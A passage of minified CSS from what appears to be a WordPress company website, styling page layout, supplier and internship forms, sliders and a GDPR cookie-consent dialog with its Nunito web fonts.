li::before{content:'\f054';font-weight:900;font-family:"Font Awesome 6 Free";position:absolute;left:0;top:50%;transform:translateY(-50%)}.footer_foot_copy{justify-content:center}.container .bg-1{background-position:top!important}.flex-lg-column{flex-direction:column}.container .bg-1{min-height:unset}.nav_country_right ul ul{border:none}}@media (min-width:782px){.popup-content{padding:16px;max-width:35%}}@media (max-width:781px){.next-case-study,.prev-case-study{top:50%!important}h2{font-size:42px!important}a,p,span{font-size:16px;line-height:24px}.container .cd-section{margin-top:60px;margin-bottom:60px}.popup-content{padding:25px;max-width:75%}.supplier-form{display:grid;grid-template-columns:1fr;column-gap:20px}.supplier-form.internship-form{display:grid;grid-template-columns:1fr;column-gap:20px}}@media (max-width:600px){h2{font-size:30px!important;line-height:40px!important}.com-head-md{font-size:30px;line-height:40px}.next-case-study,.prev-case-study{top:47%!important}.container .pad-60{max-width:100%}footer .foot_right img{max-width:135px}nav.navbar .navbar_left img{max-width:135px}.d-sm-none{display:none!important}.homepage_header_2,nav.navbar{padding:0 10px}footer:not(.entry-footer){padding:40px 15px 30px}.footer_foot_copy .copy_foot{display:block;text-align:center}.footer_foot_copy{flex-direction:column-reverse;align-items:center;gap:10px}.footer_foot_copy ul li:first-child{margin-left:0}.footer_foot_copy ul li:first-child:before{width:0}footer .footer_foot_copy p{margin-bottom:5px;text-align:center}.container .pad-60{padding:0 15px}.container .mw,.container .pad-60{padding:0 15px;max-width:100%;margin-left:auto;margin-right:auto}.intern-form .wp-block-column{width:100%;max-width:100%;margin:0 15px;padding:40px 30px 30px}.container .mw.wp-block-separator{margin-left:15px;margin-right:15px}.wdco{padding:30px 15px}.container .sep-mw-2{max-width:100%;margin-left:15px;margin-right:15px;height:.5px}.ourstory_slider img{min-width:100%;min-height:500px;max-height:500px;object-fit:fill}.ourstory_slider img{height:auto}.container .bor-50-pix img,.csr-inner-img img{min-height:auto;border-radius:25px!important}.popup-content{padding:20px;max-width:85%}.business-slider-wrapper .business-slider .slick-list{padding:0 15% 0 0!important}.business-slider-wrapper .business-slider .slick-list{padding:0!important}.supplier-form{grid-template-columns:1fr!important}.supplier-form.internship-form{grid-template-columns:1fr!important}}@media (max-width:480px){.supplier-form{grid-template-columns:1fr!important}.supplier-form.internship-form{grid-template-columns:1fr!important}.container .com-btn a{padding:.4em 1.5em}.popup-content{padding:20px;max-width:85%}}@media (max-width:376px){.popup-content{padding:20px;max-width:85%}.supplier-form{display:grid;grid-template-columns:1fr;column-gap:20px}.supplier-form.internship-form{grid-template-columns:1fr!important}}.container{padding-top:90px;padding-bottom:90px}.contact-form{display:flex;flex-direction:column}.contact-form p{margin-bottom:0!important}.contact-form input,.contact-form textarea,.supplier-form select{margin-bottom:10px!important;width:100%!important;border-radius:0!important;height:35px!important}.supplier-form{display:grid;grid-template-columns:1fr 1fr;column-gap:20px}.supplier-form.internship-form{display:grid;grid-template-columns:1fr 1fr;column-gap:20px}.submit-btn .wpcf7-submit{background:var(--gold);color:#fff;border-radius:20px;font-size:16px;cursor:pointer;border:2px solid var(--gold);transition:all .4s;width:150px;padding-bottom:10px}.submit-btn .wpcf7-submit:hover{background:0 0;border:2px solid #000;color:#000}.wpcf7-form-control{font-family:'Neuehaasdisplay roman',sans-serif}.supplier-form input:focus-visible,.supplier-form select:focus-visible,.supplier-form textarea:focus-visible{outline:0}.supplier-form input,.supplier-form select,.supplier-form textarea{border:none!important;background:0 0;border-bottom:1px solid #000!important;width:80%;border-radius:0;padding:0}.supplier-form select,.supplier-form.internship-form input,.supplier-form.internship-form textarea{width:100%}.supplier-form .contact-form{margin-bottom:5px}.supplier-form.internship-form .contact-form{grid-template-columns:130px 1fr}.supplier-form.internship-form~.submit-btn{padding-top:0}.supplier-form.internship-form~.submit-btn .wpcf7-submit{background-color:#fff;border-color:#000;color:#000}.supplier-form.internship-form~.submit-btn .wpcf7-spinner{display:block}.supplier-form.internship-form~.submit-btn .wpcf7-submit:hover{background-color:var(--gold);border-color:var(--gold);color:#fff}.submit-supplier{padding-top:20px}.contact-form{grid-template-columns:100px 1fr}.submit-supplier p{text-align:center;margin-bottom:0;display:flex;justify-content:center;flex-direction:column;align-items:center}a:focus{outline:0}.accordion-nav{display:none;flex-direction:column;align-items:center;gap:80px;margin:0 auto;position:absolute;right:2em}.accordion-nav::before{content:"";position:absolute;top:0;bottom:0;width:2px;background:#b3985a;z-index:0}.bullet-wrapper{display:flex;align-items:center;gap:10px;position:relative;z-index:1;flex-direction:column}.bullet{position:relative;z-index:1;width:16px;height:16px;background:#b3985a;border-radius:50%;cursor:pointer;transition:all .3s ease}.bullet.active{background:#fff;transform:scale(1.2)}.bullet:hover{background:#fff}.option-2{position:relative;transition:.5s cubic-bezier(.05, .61, .41, .95);flex:1 1 30%;max-width:30%;border-radius:15px;overflow:hidden;height:420px;border:2px solid #d5a535;cursor:pointer}.option-2.active{flex:1 1 60%;max-width:60%}.option-2:not(.active){flex:1 1 18%;max-width:32%}.option-2 img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;z-index:1;border-radius:10px}.tab{display:none;padding:10px}.tab.active{display:block}.tab-content img{width:100%}.journey-section-slider .slick-list{padding:0 100px 0 0!important}.journey-section-slider .slick-next,.journey-section-slider .slick-prev{background:0 0;border:none;width:22px;height:22px;margin-top:10px}.journey-section-slider .slick-prev{left:72%;top:100%}.journey-section-slider .slick-next{left:88%;top:100%}.journey-section-slider .slick-next:before,.journey-section-slider .slick-prev:before{font-size:0px}@media screen and (min-width:1024px) and (max-width:1400px){.option-2{height:360px}}@media screen and (min-width:1320px) and (max-width:1400px){.option-2{height:360px}}@media screen and (min-width:1279px) and (max-width:1319px){.tab{padding:10px 40px}}.stories-slider{margin:0 -10px}.stories-slider .slick-slide{padding:0 10px;box-sizing:border-box}@media (max-width:1279px){.journey-section-slider .slick-next,.journey-section-slider .slick-prev{filter:brightness(0) invert(1)}}@media (max-width:1099px){.journey-section-slider .slick-next,.journey-section-slider .slick-prev{margin-top:45px}.journey-section-slider{margin-left:8%}.option-2,.option-2.active{flex-grow:1!important;height:220px}.option-2.active{flex:1 1 55%;max-width:55%}}@media (max-width:1024px){.accordion-nav{display:none!important}.option-2 img{height:100%;position:relative}.tab-content{width:100%;padding:10px}.option-2 img{height:100%;position:absolute}}@media(max-width:900px){.journey-section-slider .slick-next,.journey-section-slider .slick-prev{margin-top:30px}}@media screen and (max-width:780px){.supplier-form{columns:1}.supplier-form input,.supplier-form textarea{width:100%}.submit-supplier p{text-align:left}}@media (max-width:768px){.option-2,.option-2.active{min-width:0!important}.option-2 img{height:100%;position:absolute}}@media (max-width:600px){.journey-section-slider .slick-next,.journey-section-slider .slick-prev{margin-top:25px}.journey-section-slider{margin-left:20px}.option-2 img{height:100%;position:absolute}.tab-content{font-size:14px}.option-2,.option-2.active{height:200px}}@media (max-width:380px){.journey-section-slider .slick-next,.journey-section-slider .slick-prev{margin-top:20px}}@media (max-width:321px){.option-2,.option-2.active{min-width:0!important}}.csr-inner-img img{border-radius:50px}.all-services-radio,.facility-serv-radio,.food-serv-radio,.retail-radio{display:none}.all-services-radio.active,.facility-serv-radio.active,.food-serv-radio.active,.retail-radio.active{display:flex}.retail-radio input[type=checkbox]{width:20px!important}.all-services-radio input[type=checkbox]{width:20px!important}@font-face{font-family:Nunito;src:url(https://compass-group.co.in/wp-content/plugins/gdpr-cookie-compliance/dist/fonts/nunito-v8-latin-regular.eot);src:url(https://compass-group.co.in/wp-content/plugins/gdpr-cookie-compliance/dist/fonts/nunito-v8-latin-regular.eot?#iefix) format("embedded-opentype"),url(https://compass-group.co.in/wp-content/plugins/gdpr-cookie-compliance/dist/fonts/nunito-v8-latin-regular.woff2) format("woff2"),url(https://compass-group.co.in/wp-content/plugins/gdpr-cookie-compliance/dist/fonts/nunito-v8-latin-regular.woff) format("woff"),url(https://compass-group.co.in/wp-content/plugins/gdpr-cookie-compliance/dist/fonts/nunito-v8-latin-regular.ttf) format("truetype"),url(https://compass-group.co.in/wp-content/plugins/gdpr-cookie-compliance/dist/fonts/nunito-v8-latin-regular.svg#svgFontName) format("svg");font-style:normal;font-weight:400;font-display:swap}@font-face{font-family:Nunito;src:url(https://compass-group.co.in/wp-content/plugins/gdpr-cookie-compliance/dist/fonts/nunito-v8-latin-700.eot);src:url(https://compass-group.co.in/wp-content/plugins/gdpr-cookie-compliance/dist/fonts/nunito-v8-latin-700.eot?#iefix) format("embedded-opentype"),url(https://compass-group.co.in/wp-content/plugins/gdpr-cookie-compliance/dist/fonts/nunito-v8-latin-700.woff2) format("woff2"),url(https://compass-group.co.in/wp-content/plugins/gdpr-cookie-compliance/dist/fonts/nunito-v8-latin-700.woff) format("woff"),url(https://compass-group.co.in/wp-content/plugins/gdpr-cookie-compliance/dist/fonts/nunito-v8-latin-700.ttf) format("truetype"),url(https://compass-group.co.in/wp-content/plugins/gdpr-cookie-compliance/dist/fonts/nunito-v8-latin-700.svg#svgFontName) format("svg");font-style:normal;font-weight:700;font-display:swap}.gdpr_lightbox-active,.gdpr_lightbox-active body{overflow:hidden}.gdpr_lightbox{z-index:9990;position:fixed;top:0;right:0;bottom:0;left:0;white-space:nowrap;background:#0b0b0b;background:rgba(0,0,0,.9);outline:0!important;opacity:0;transition:opacity .3s ease}.gdpr_lightbox.gdpr_lightbox-opened{opacity:1}.gdpr_lightbox.gdpr_lightbox-closed{opacity:0}.gdpr_lightbox *{box-sizing:border-box}.gdpr_lightbox-wrap{z-index:9990;position:fixed;top:0;right:0;bottom:0;left:0;text-align:center;outline:0!important}.gdpr_lightbox-wrap:before{content:"";display:inline-block;height:100%;vertical-align:middle;margin-right:-.25em}.gdpr_lightbox-loader{z-index:9991;color:#fff;position:absolute;top:50%;margin-top:-.8em;width:100%;text-align:center;font-size:14px;font-family:Arial,Helvetica,sans-serif;opacity:0;transition:opacity .3s ease}.gdpr_lightbox-loading .gdpr_lightbox-loader{opacity:1}.gdpr_lightbox-container{z-index:9992;position:relative;text-align:left;vertical-align:middle;display:inline-block;white-space:normal;max-width:100%;max-height:100%;outline:0!important}.gdpr_lightbox-content{z-index:9993;width:100%;transform:scale(1);transition:transform .3s ease}.gdpr_lightbox-closed .gdpr_lightbox-content,.gdpr_lightbox-loading .gdpr_lightbox-content{transform:scale(.8)}.gdpr_lightbox-content:after{content:"";position:absolute;left:0;top:0;bottom:0;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6)}.gdpr_lightbox-close,.gdpr_lightbox-close:active,.gdpr_lightbox-close:focus,.gdpr_lightbox-close:hover,.gdpr_lightbox-close:visited{z-index:9994;width:35px;height:35px;position:fixed;right:0;top:0;-webkit-appearance:none;cursor:pointer;text-decoration:none;text-align:center;padding:0;color:#fff;font-style:normal;font-size:35px;font-family:Arial,Baskerville,monospace;line-height:35px;text-shadow:0 1px 2px rgba(0,0,0,.6);border:0;background:0 0;box-shadow:none}.gdpr_lightbox-close::-moz-focus-inner{border:0;padding:0}.gdpr_lightbox-close:active{top:1px}.gdpr_lightbox-image img{max-width:100%;display:block;line-height:0;border:0}.gdpr_lightbox-iframe .gdpr_lightbox-container{width:100%;max-width:964px}.gdpr_lightbox-iframe-container{width:100%;height:0;padding-top:56.25%;overflow:auto;pointer-events:auto;transform:translateZ(0);-webkit-overflow-scrolling:touch}.gdpr_lightbox-iframe-container iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}body.moove_gdpr_overflow{overflow:hidden}body.moove_gdpr_overflow #page{position:relative;z-index:10}.gdpr_lightbox-hide{display:none}.gdpr_lightbox dialog#moove_gdpr_cookie_modal{display:-ms-flexbox;display:flex;position:relative;padding:0;background:0 0;border:none;width:100%;height:100%;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}#moove_gdpr_cookie_info_bar .moove-gdpr-cookie-notice button.change-settings-button{padding:0;display:inline-block;border:none;box-shadow:none;background-color:transparent;color:inherit;text-decoration:underline;cursor:pointer;transition:all .2s ease;font-size:inherit;text-transform:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit}.cookie-switch.focus-g,.cookie-switch:focus,.gdpr-shr-switch.focus-g,.gdpr-shr-switch:focus{box-shadow:1px 1px 5px #010101;border-radius:50px}#moove_gdpr_cookie_modal .mgbutton.focus-g,#moove_gdpr_cookie_modal .mgbutton:focus{box-shadow:1px 1px 5px #010101}#moove_gdpr_cookie_info_bar .gdpr-fbo-0{-ms-flex-order:1;order:1}#moove_gdpr_cookie_info_bar .gdpr-fbo-1{-ms-flex-order:2;order:2}.gdpr-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}body.gdpr-no-icons #moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,body.gdpr-no-icons #moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i{display:none}.moove_gdpr_cookie_modal_open .gdpr_lightbox-content:after{box-shadow:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-footer-content{-ms-flex-pack:justify;justify-content:space-between}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-footer-content .moove-gdpr-button-holder{margin:0 -4px;max-width:calc(100% + 8px);width:auto}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton{margin:2px}@media (min-width:768px){#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton{margin:2px 4px}}#moove_gdpr_cookie_info_bar{content-visibility:auto}#moove_gdpr_cookie_info_bar .moove-gdpr-button-holder{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}#moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar .moove-gdpr-button-holder .moove-gdpr-infobar-close-btn,#moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar.moove-gdpr-dark-scheme .moove-gdpr-button-holder .moove-gdpr-infobar-close-btn{display:none}#moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar .moove-gdpr-info-bar-container,#moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container{position:relative}#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn{background-color:transparent;padding:0;display:inline-block;float:right;position:relative;font-size:14px;line-height:20px;margin:3px 4px;width:36px;height:36px;border-radius:50%;box-shadow:inset 0 0 0 1px #626262;color:#626262;transition:all .3s ease}#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn.focus-g,#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn:focus,#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn:hover{background-color:#626262;color:#fff}#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn i{font-size:32px;top:-1px;position:relative;height:30px;display:block;overflow:hidden}#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-button-holder .moove-gdpr-infobar-close-btn{color:#fff;opacity:.7;box-shadow:inset 0 0 0 1px #fff}#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-button-holder .moove-gdpr-infobar-close-btn.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-button-holder .moove-gdpr-infobar-close-btn:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-button-holder .moove-gdpr-infobar-close-btn:hover{background-color:#fff;opacity:1;color:#fff}#moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.change-settings-button,#moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.change-settings-button{text-decoration:none}#moove_gdpr_cookie_modal .cookie-switch .cookie-slider,#moove_gdpr_cookie_modal .switch .slider{overflow:visible;box-shadow:1px 1px transparent}#moove_gdpr_cookie_modal{margin:0 auto;margin-top:0;min-height:60vh;font-family:Nunito,sans-serif;content-visibility:hidden}#moove_gdpr_cookie_modal span.tab-title{display:block}#moove_gdpr_cookie_modal button{letter-spacing:0;outline:0;cursor:pointer}#moove_gdpr_cookie_modal *{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:inherit}#moove_gdpr_cookie_modal .cookie-switch,#moove_gdpr_cookie_modal .switch{position:relative;display:inline-block;width:50px;height:30px;padding:0}#moove_gdpr_cookie_modal .cookie-switch input,#moove_gdpr_cookie_modal .switch input{display:none}#moove_gdpr_cookie_modal .cookie-switch .cookie-slider,#moove_gdpr_cookie_modal .cookie-switch .slider,#moove_gdpr_cookie_modal .switch .cookie-slider,#moove_gdpr_cookie_modal .switch .slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:red;transition:.4s;margin:0;padding:0}#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:before,#moove_gdpr_cookie_modal .cookie-switch .slider:before,#moove_gdpr_cookie_modal .switch .cookie-slider:before,#moove_gdpr_cookie_modal .switch .slider:before{position:absolute;content:"";height:26px;width:26px;left:1px;bottom:1px;transition:.4s;border:1px solid #f2f2f2;border-radius:50%;background-color:#fff;box-shadow:0 5px 15px 0 rgba(0,0,0,.25);display:block;box-sizing:content-box}#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after,#moove_gdpr_cookie_modal .cookie-switch .slider:after,#moove_gdpr_cookie_modal .switch .cookie-slider:after,#moove_gdpr_cookie_modal .switch .slider:after{content:attr(data-text-disabled);position:absolute;top:0;left:60px;font-weight:700;font-size:16px;line-height:30px;color:red;display:block;white-space:nowrap}#moove_gdpr_cookie_modal .cookie-switch .cookie-slider.cookie-round,#moove_gdpr_cookie_modal .cookie-switch .cookie-slider.round,#moove_gdpr_cookie_modal .cookie-switch .slider.cookie-round,#moove_gdpr_cookie_modal .cookie-switch .slider.round,#moove_gdpr_cookie_modal .switch .cookie-slider.cookie-round,#moove_gdpr_cookie_modal .switch .cookie-slider.round,#moove_gdpr_cookie_modal .switch .slider.cookie-round,#moove_gdpr_cookie_modal .switch .slider.round{border-radius:34px}#moove_gdpr_cookie_modal .cookie-switch .cookie-slider.cookie-round:before,#moove_gdpr_cookie_modal .cookie-switch .cookie-slider.round:before,#moove_gdpr_cookie_modal .cookie-switch .slider.cookie-round:before,#moove_gdpr_cookie_modal .cookie-switch .slider.round:before,#moove_gdpr_cookie_modal .switch .cookie-slider.cookie-round:before,#moove_gdpr_cookie_modal .switch .cookie-slider.round:before,#moove_gdpr_cookie_modal .switch .slider.cookie-round:before,#moove_gdpr_cookie_modal .switch .slider.round:before{border-radius:50%}#moove_gdpr_cookie_modal .cookie-switch .cookie-slider.gdpr-sr:after,#moove_gdpr_cookie_modal .cookie-switch .slider.gdpr-sr:after,#moove_gdpr_cookie_modal .switch .cookie-slider.gdpr-sr:after,#moove_gdpr_cookie_modal .switch .slider.gdpr-sr:after{display:none}#moove_gdpr_cookie_modal .cookie-switch .gdpr-sr-enable,#moove_gdpr_cookie_modal .switch .gdpr-sr-enable{display:none;color:#2e9935}#moove_gdpr_cookie_modal .cookie-switch .gdpr-sr-disable,#moove_gdpr_cookie_modal .switch .gdpr-sr-disable{display:block;color:red}#moove_gdpr_cookie_modal .cookie-switch .gdpr-sr-label,#moove_gdpr_cookie_modal .switch .gdpr-sr-label{position:absolute;top:0;left:60px;font-weight:700;font-size:16px;line-height:30px;color:red;display:block;white-space:nowrap}#moove_gdpr_cookie_modal .cookie-switch input:checked+.cookie-slider,#moove_gdpr_cookie_modal .cookie-switch input:checked+.slider,#moove_gdpr_cookie_modal .switch input:checked+.cookie-slider,#moove_gdpr_cookie_modal .switch input:checked+.slider{background-color:#2e9935}#moove_gdpr_cookie_modal .cookie-switch input:checked+.cookie-slider:after,#moove_gdpr_cookie_modal .cookie-switch input:checked+.slider:after,#moove_gdpr_cookie_modal .switch input:checked+.cookie-slider:after,#moove_gdpr_cookie_modal .switch input:checked+.slider:after{content:attr(data-text-enable);color:#2e9935;white-space:nowrap}#moove_gdpr_cookie_modal .cookie-switch input:checked+.cookie-slider .gdpr-sr-enable,#moove_gdpr_cookie_modal .cookie-switch input:checked+.slider .gdpr-sr-enable,#moove_gdpr_cookie_modal .switch input:checked+.cookie-slider .gdpr-sr-enable,#moove_gdpr_cookie_modal .switch input:checked+.slider .gdpr-sr-enable{display:block}#moove_gdpr_cookie_modal .cookie-switch input:checked+.cookie-slider .gdpr-sr-disable,#moove_gdpr_cookie_modal .cookie-switch input:checked+.slider .gdpr-sr-disable,#moove_gdpr_cookie_modal .switch input:checked+.cookie-slider .gdpr-sr-disable,#moove_gdpr_cookie_modal .switch input:checked+.slider .gdpr-sr-disable{display:none}#moove_gdpr_cookie_modal .cookie-switch input:focus+.cookie-slider,#moove_gdpr_cookie_modal .cookie-switch input:focus+.slider,#moove_gdpr_cookie_modal .switch input:focus+.cookie-slider,#moove_gdpr_cookie_modal .switch input:focus+.slider{box-shadow:0 0 1px #2e9935}#moove_gdpr_cookie_modal .cookie-switch input:checked+.cookie-slider:before,#moove_gdpr_cookie_modal .cookie-switch input:checked+.slider:before,#moove_gdpr_cookie_modal .switch input:checked+.cookie-slider:before,#moove_gdpr_cookie_modal .switch input:checked+.slider:before{transform:translateX(20px)}#moove_gdpr_cookie_modal a,#moove_gdpr_cookie_modal button{outline:0;box-shadow:none;text-shadow:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content{color:#000;background-color:#fff;width:900px;width:80vw;max-width:1170px;min-height:600px;border-radius:10px;position:relative;margin:0 auto}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .gdpr-cc-form-fieldset,#moove_gdpr_cookie_modal .moove-gdpr-modal-content fieldset{background-color:transparent}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.logo-position-left .moove-gdpr-company-logo-holder{text-align:left}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content{display:-ms-flexbox;display:flex;-ms-flex-flow:column;flex-flow:column;height:100%}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton{margin:2px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2{min-height:auto}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-left-content{display:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-right-content{width:100%;border-top-left-radius:5px;border-bottom-left-radius:5px;position:relative;float:none;padding-bottom:135px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .main-modal-content{max-height:50vh;overflow:hidden;overflow-y:auto;padding-bottom:0;height:100%}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt{padding-right:30px;white-space:nowrap}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a{padding-right:0;text-align:right;color:#000;font-weight:700;font-size:13px;letter-spacing:-.3px;position:relative;top:0;text-decoration:none;display:block;-ms-flex-align:baseline;align-items:baseline}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main{display:block;position:relative}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-tab-main-content{position:relative;overflow:hidden;padding-right:190px;padding-bottom:10px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-status-bar{position:absolute;top:0;right:0;width:190px;text-align:right}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-status-bar span.cookie-slider,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-status-bar span.slider{position:relative;width:50px;height:30px;display:block}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-status-bar span.cookie-slider .gdpr-sr-label,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-status-bar span.cookie-slider:after,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-status-bar span.slider .gdpr-sr-label,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-status-bar span.slider:after{text-align:right;left:auto;right:60px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title{font-weight:700;font-size:20px;margin-bottom:15px;padding-right:190px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title{display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;align-items:center;height:75px;position:relative;margin-bottom:20px;padding-right:180px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .moove-gdpr-company-logo-holder{max-width:180px;margin:0;float:right;position:absolute;top:0;right:0;width:100%;text-align:right;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;height:100%}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .moove-gdpr-company-logo-holder img{max-width:100%;text-align:center}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title{width:100%;font-weight:700;font-size:28px;line-height:1.1}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close{position:absolute;text-decoration:none;top:-30px;right:-30px;display:block;width:60px;height:60px;line-height:60px;text-align:center;border-radius:50%;background:0 0;padding:0;z-index:99;margin:0;outline:0;box-shadow:none;border:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close.focus-g i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i{display:block;width:60px;height:60px;line-height:60px;font-size:48px;background-color:#0c4da2;border:1px solid #0c4da2;color:#fff;border-radius:50%;transition:all .3s ease}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-company-logo-holder{padding:0;margin-bottom:25px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-company-logo-holder img{max-height:75px;max-width:70%;width:auto;display:inline-block}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-title h2{font-weight:400;font-size:20px;margin:5px 0 0;padding:0;color:#000}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title{font-weight:700;font-size:28px;line-height:1.2;margin:0;padding:0;color:#000;margin-bottom:25px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content{display:-ms-flexbox;display:flex;-ms-flex-flow:column;flex-flow:column;max-height:calc(100% - 155px);overflow-y:auto;padding-right:20px;padding-bottom:15px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content li,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content p{font-weight:400;font-size:16px;line-height:1.4;margin-bottom:18px;margin-top:0;padding:0;color:#000}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content 